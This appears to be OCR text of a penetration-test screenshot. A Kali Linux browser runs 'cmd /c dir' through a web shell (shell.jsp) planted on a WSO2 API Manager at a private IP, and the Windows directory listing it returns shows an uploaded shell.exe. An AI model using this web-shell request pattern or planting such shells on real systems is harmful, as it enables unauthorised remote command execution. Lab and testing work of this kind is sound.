 My Clients Control Panel
WSO2 API Manager
192.168.115.101:9443//authen
https://192.168.115.101:9443//authenticationendpoint/shell.jsp?cmd=cmd+%2Fc+dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run
Volume in drive C has no label.
Volume Serial Number is A642-8097
Directory of C:\Users\BOB~1.MAR\Desktop\WSO2AM~1.0\WSO2AM~1.0
09/14/2022  05:02 PM
.
09/14/2022  05:02 PM
..
05/30/2022  02:05 AM
backup
07/06/2022  12:20 PM
bin
05/30/2022  01:11 AM
business-processes
05/30/2022  01:12 AM
dbscripts
08/21/2020  01:23 PM             4,459 INSTALL.txt
05/30/2022  01:12 AM
lib
08/21/2020  01:23 PM           114,205 LICENSE.txt
05/30/2022  01:11 AM
modules
08/21/2020  01:23 PM            11,822 README.txt
08/21/2020  01:23 PM             6,413 release-notes.html
05/30/2022  01:10 AM
repository
05/30/2022  01:11 AM
resources
05/30/2022  01:11 AM
samples
09/14/2022  05:02 PM             7,168 shell.exe
05/30/2022  01:24 AM
solr
09/14/2022  04:56 PM
tmp
05/30/2022  01:11 AM
updates
05/30/2022  02:05 AM               968 XMLInputFactory.properties
6 File(s)        145,035 bytes
14 Dir(s)  16,744,878,080 bytes free